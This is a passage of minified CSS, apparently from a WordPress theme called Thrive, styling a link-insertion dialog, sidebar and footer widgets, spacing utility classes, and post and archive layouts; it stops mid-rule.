#link-selector{float:left;position:relative;top:0;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:auto;overflow-y:scroll}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{padding:10px 10px}}@media(max-width:320px) and (max-height:568px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:450px}}@media(max-width:320px) and (max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:340px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options{width:100%;padding-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label{width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label input[type="text"]{width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field label,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field #wp-link-text{margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label{width:100%;margin:0 0 0 -7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label span{width:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label input[type="checkbox"]{position:relative;top:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options+p.howto{display:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel{position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper{float:left;position:relative;width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label{width:100%;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner{width:auto}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner.is-active{display:inline-block;width:16px;position:absolute;right:0;bottom:33.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .link-search-field{width:100%;max-width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px;margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results{float:left;position:relative;top:0;left:0;right:0;width:100%;height:auto;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results:focus{border:0;box-shadow:none;outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint{clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;margin-bottom:15px;background:#039be5;color:rgba(255,255,255,.7);padding-left:35px;position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before{content:"info_outline";top:9.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul{border:1px solid #dfdfdf;border-top:0;overflow-y:scroll;height:130px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found{background:none;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span{width:100%;clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;padding-left:35px;position:relative;background:#e53935;color:rgba(255,255,255,.7)}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before{content:"error_outline";top:6.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{position:relative;float:left;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox:focus{outline:0}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button{background:#e53935}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit{text-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:active{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}body.thrive-inline #mce-modal-block,body.thrive-inline #mce-modal-block.mce-fade,body.thrive-inline #wp-link-backdrop{background:rgba(0,0,0,.26)}body.thrive-inline .mce-tooltip .mce-tooltip-inner{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-tooltip .mce-tooltip-arrow,body.thrive-inline .mce-tooltip .mce-tooltip-inner{position:relative;-webkit-animation:mce_tooltip .35s ease-in-out;-moz-animation:mce_tooltip .35s ease-in-out;animation:mce_tooltip .35s ease-in-out}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"],body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"]{background:#03a9f4;border:0;box-shadow:none}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] button:hover,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] button:hover{background:transparent}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] i,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] i{color:#fff}@-webkit-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@-moz-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}#secondary.widget-area{padding-top:15px}.sidebar-widgets{background:#fff;padding:15px;display:block;margin:15px 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.sidebar-widgets{padding:15px 10px}}.sidebar-widgets:first-child{margin-top:0}.sidebar-widgets .widget-title{opacity:.87;font-size:12px;font-weight:bold;text-transform:uppercase}.sidebar-widgets ul ul,.sidebar-widgets ol ol,.sidebar-widgets ul ol,.sidebar-widgets ol ul{padding-left:1.5em}.widget{word-break:break-word}.widget ul:last-of-type{margin-bottom:0}.widget ul li:last-of-type{margin-bottom:0}.widget.widget_archive ul li{padding-left:25px;position:relative}.widget.widget_archive ul li a:before{content:"archive";font-size:18px;position:absolute;left:-2px}.widget.widget_calendar .calendar_wrap table#wp-calendar{margin:0;text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tr:hover{background:none}.widget.widget_calendar .calendar_wrap table#wp-calendar th{text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #prev{text-align:left}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #next{text-align:right}.widget.widget_meta ul li,.widget.widget_categories ul li{padding-left:25px;position:relative}.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:4px;left:0}.widget.widget_categories ul li ul.children{margin-top:10px}.widget.widget_nav_menu ul.menu li{padding-left:25px;margin-left:-25px}.widget.widget_nav_menu ul.menu li a i._before{margin-right:8px}.widget.widget_nav_menu ul.menu li a i._after{margin-left:8px}.widget.widget_nav_menu ul.menu li .sub-menu{margin-top:10px}.widget.widget_nav_menu ul.menu li .sub-menu li{margin-left:0}.widget.widget_pages ul li{padding-left:25px;position:relative}.widget.widget_pages ul li a:before{content:"content_copy";font-size:18px;position:absolute;top:0;left:0}.widget.widget_pages ul li ul.children{margin-top:10px}.widget.widget_recent_comments ul li{padding-left:25px;position:relative}.widget.widget_recent_comments ul li a:before{content:"comment";font-size:18px;position:absolute;top:2px;left:0}.widget.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87);font-size:12px;font-weight:bold}.widget.widget_rss ul li{padding-left:25px;position:relative}.widget.widget_rss ul li a.rsswidget:before{content:"wifi";font-size:18px;position:absolute;top:2px;left:-3px;-webkit-transform:rotateZ(46deg);-moz-transform:rotateZ(46deg);transform:rotateZ(46deg)}.widget.widget_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.widget_recent_entries ul li{padding-left:25px;position:relative}.widget_recent_entries ul li a:before{content:"content_copy";position:absolute;left:0;font-size:18px}#dashboard-widgets{margin:0 -5px}@media(max-width:768px){#dashboard-widgets{margin:0}}.widget.home-widgets{padding:25px 15px;background:#fff;width:32%;float:left;margin:0 6px 15px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.widget.home-widgets h3.widget-title{color:rgba(255,255,255,.7);font-size:12px;font-weight:bold;text-transform:uppercase;padding:15px 15px;margin:-25px -15px 15px}@media(max-width:768px){.widget.home-widgets h3.widget-title{padding:15px 10px;margin:-25px -10px 15px}}@media(max-width:1190px){.widget.home-widgets{width:31%}}@media(max-width:992px){.widget.home-widgets{width:47%}}@media(max-width:768px){.widget.home-widgets{width:100%;padding:25px 10px;margin:5px 0}}.widget.home-widgets .fmember-member-details{margin-left:-15px;margin-right:-15px}.widget.home-widgets .fmember-member-details .fmember-links{margin-bottom:-25px}.widget.home-widgets.widget_categories ul ul,.widget.home-widgets.widget_nav_menu ul ul,.widget.home-widgets.widget_pages ul ul{padding-left:0}.widget.home-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(255,255,255,.7)}.widget.home-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}#content #wp-calendar td{padding:5px 5px}.fmember-member-details{text-align:center;margin-left:-15px;margin-right:-15px}.fmember-member-details .fmember-links{background:#eee;margin-bottom:-15px;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.fmember-member-details .fmember-links{margin:0 5px -15px}}.fmember-member-details .fmember-avatar img{border-radius:50%;max-width:128px;box-shadow:0 0 0 4px #fff,0 0 0 5px rgba(0,0,0,.26)}.fmember-member-details .fmember-title{margin:15px 0}.fmember-member-details .fmember-links{text-align:center}.fmember-member-details .fmember-links a{display:inline-block;border-right:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);margin-right:0;text-align:center;padding:20px 0}.fmember-member-details .fmember-links a .material-icons{display:block;margin:0 auto}.fmember-member-details .fmember-links a.last{margin-right:0;border-right:0 none}.fmember-member-details .fmember-links a i{overflow:hidden}.widget_thrive_featured_member_widget .fmember-links a{width:30%}.widget_thrive_featured_group_widget .fmember-links a{width:45%}.widget_foo_widget h5.mg-bottom-5 a{font-weight:normal}.widget_thrive_members_birthday_widget ul{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul:last-of-type{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul li{margin-bottom:0;padding:15px;border-bottom:1px solid rgba(0,0,0,.12)}.widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-3,.widget_thrive_members_birthday_widget ul li .row .col-xs-9{display:inline-block;vertical-align:middle;float:none}.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;padding:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{margin-bottom:0;color:rgba(0,0,0,.54)}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:25%;text-align:center;margin:0 3% 0 0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}#secondary .widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:15px}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -15px -25px}@media(max-width:768px){.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -10px -25px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{color:#fff}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{width:100%;text-align:center}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a.wc-forward{margin-bottom:10px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.tribe-events-list-widget .tribe-events-widget-link a{color:#fff}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets .fmember-links a{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget select{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget select option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget ul ul{padding-left:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget:nth-child(2){color:#fff;font-size:14.875px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_nav_menu ul.menu li a:hover i{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_price_filter .price_slider_wrapper .ui-widget-content{border:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-webkit-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field:-ms-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-fieldinput:-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating span:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating span:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget .tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{color:rgba(255,255,255,.54)}.block{display:block}.inline-block{display:inline-block}.display-table{display:table}.display-table-cell{display:table-cell;vertical-align:middle}.padding-5{padding:5px}.padding-10{padding:10px}.padding-15{padding:15px}.padding-20{padding:20px}.padding-25{padding:25px}.padding-30{padding:30px}.padding-35{padding:35px}.padding-40{padding:40px}.padding-45{padding:45px}.padding-50{padding:50px}.padding-55{padding:55px}.padding-60{padding:60px}.padding-65{padding:65px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-85{padding:85px}.padding-90{padding:90px}.padding-95{padding:95px}.padding-100{padding:100px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.no-pd{padding:0}.no-pd-top{padding-top:0}.no-pd-left{padding-left:0}.no-pd-right{padding-right:0}.no-pd-bottom{padding-bottom:0}.no-mg{margin:0}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.margin-5{margin:5px}.margin-10{margin:10px}.margin-15{margin:15px}.margin-20{margin:20px}.margin-25{margin:25px}.margin-30{margin:30px}.margin-35{margin:35px}.margin-40{margin:40px}.margin-45{margin:45px}.margin-50{margin:50px}.margin-55{margin:55px}.margin-60{margin:60px}.margin-65{margin:65px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-85{margin:85px}.margin-90{margin:90px}.margin-95{margin:95px}.margin-100{margin:100px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.top-5{position:relative;top:5px}.single-post .entry-footer{border-right:.5em solid rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:relative}@media(min-width:992px){.single-post .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px}}.single-post .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto}.single-post .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail{background:#fff}}.single-post .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:25px 15px 0 15px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:white}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.single-post .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-actions a{color:white}.single-post .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.single-post .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.26);z-index:1}.single-post .nav-links{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);border-radius:4px;background:#fff;padding:25px;margin-top:25px;display:inline-block;width:100%}@media(max-width:768px){.single-post .nav-links{padding:10px 0}}.single-post .nav-links .nav-next,.single-post .nav-links .nav-previous{width:50%;word-wrap:break-word}.single-post .nav-links .nav-next a,.single-post .nav-links .nav-previous a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-post .nav-links .nav-next{float:right;text-align:right}.single-post .nav-links .nav-next a{float:right;width:90%}@media(max-width:480px){.single-post .nav-links .nav-next a{width:80%}}.single-post .nav-links .nav-next:before{content:"arrow_forward";display:block;float:right;width:10%}@media(max-width:480px){.single-post .nav-links .nav-next:before{width:20%}}.single-post .nav-links .nav-previous{float:left}.single-post .nav-links .nav-previous a{float:left;display:block;width:90%}@media(max-width:480px){.single-post .nav-links .nav-previous a{width:80%}}.single-post .nav-links .nav-previous:before{content:"arrow_backward";display:inline-block;float:left;width:10%}@media(max-width:480px){.single-post .nav-links .nav-previous:before{width:20%}}.page-links{padding:20px 0;font-weight:bold;color:rgba(0,0,0,.54)}.page-links a{display:inline-block}.page-links a:hover{text-decoration:underline}.single-attachment .entry-footer{display:none}.material-icon-post-formats .material-icons{position:relative;top:6.8px}#comments .comment-list{padding-left:0}#comments .comment-list img.avatar{border-radius:50%}#comments .comment-list .reply a{float:right}#comments ol{padding-left:3.8em}@media(max-width:992px){#comments ol{padding-left:1.5em}}@media(max-width:768px){#comments ol{padding-left:1em}}#comments li{list-style:none}#comments .comment-text p:last-child{margin-bottom:0}#comments .comment-content{margin-bottom:30px}#comments .comment-content .comment-content-context{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-content{padding-top:0}}.thrive-archives .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px;position:relative;overflow:hidden}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{margin:0}}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail{position:relative}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto;border-radius:2px}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail:after{content:" ";background:rgba(0,0,0,.12);position:absolute;width:100%;height:100%;top:0}.thrive-archives .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{background:#fff}}.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:0 15px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a .entry-title{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px 25px 0 25px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}@media(max-width:480px){.thrive-archives .entry-header.has-post-thumbnail .entry-actions{padding:0 25px}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.thrive-archives .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.12);z-index:1}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail:after{display:none}}.thrive-archives .entry-footer{margin:0 -15px 0 -15px;padding:15px 15px 0;border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-footer{margin:0;padding:10px 0}}.thrive-archives .entry-footer .entry-footer-actions .material-icons{position:relative;top:5px}.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before{content:"mode_edit";font-size:18px;position:relative;top:5px;margin-right:5px}.thrive-archives .entry-footer .entry-footer-actions a{font-weight:bold;color:rgba(0,0,0,.54)}.thrive-archives .entry-footer .entry-footer-actions a:hover{color:#0288d1}.archive #archive-section h1.page-title{margin-bottom:0;font-size:1.75em}.archive .page-header{padding:15px}.archive .archive-type{display:block;font-size:.85em;font-weight:bold;margin-bottom:0;color:rgba(0,0,0,.54);text-transform:uppercase}.archive .archive-title{font-size:2em;margin-bottom:0}.archive .taxonomy-description{margin:35px 0 0}.page-template-starter .container.site-content{padding-top:0;padding-bottom:0}.page-template-starter #page{background:#fff}@media(max-width:992px){.thrive-layout-1_column #content .limiter{max-width:100%}}@media(max-width:992px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:10px}}@media(max-width:768px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:0}}@media(max-width:992px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0}}@media(max-width:992px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0}}#thrive-secondary-menu{background:#fff;padding:10px 25px 10px;border-bottom:1px solid 